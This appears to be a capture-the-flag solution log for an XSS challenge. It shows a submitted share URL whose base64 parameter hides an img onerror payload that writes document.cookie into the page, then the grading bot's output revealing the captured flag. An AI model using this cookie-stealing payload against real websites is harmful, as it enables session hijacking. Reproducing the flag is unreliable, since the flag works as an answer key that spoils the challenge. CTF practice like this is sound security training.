 Please submit your quiz URL:
> http://202.38.93.111:10056/share?result=MTAwPC9iPjxpbWcvc3JjPTEgb25lcnJvcj0iZG9jdW1lbnQucXVlcnlTZWxlY3RvcignI3Njb3JlJykudGV4dENvbnRlbnQ9ZG9jdW1lbnQuY29va2llIj46bWlhbw
==
Your URL converted to http://web/share?result=MTAwPC9iPjxpbWcvc3JjPTEgb25lcnJvcj0iZG9jdW1lbnQucXVlcnlTZWxlY3RvcignI3Njb3JlJykudGV4dENvbnRlbnQ9ZG9jdW1lbnQuY29va2llIj46bW
lhbw==
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/106.0.5249.119 Safari/537.36
- Logining...
Putting secret flag...
- Now browsing your quiz result...
OK. Now I know that:
您好，miao!
flag=flag{xS5_1OI_is_N0t_SOHARD_e3c7ac115c}
- Thank you for joining my quiz!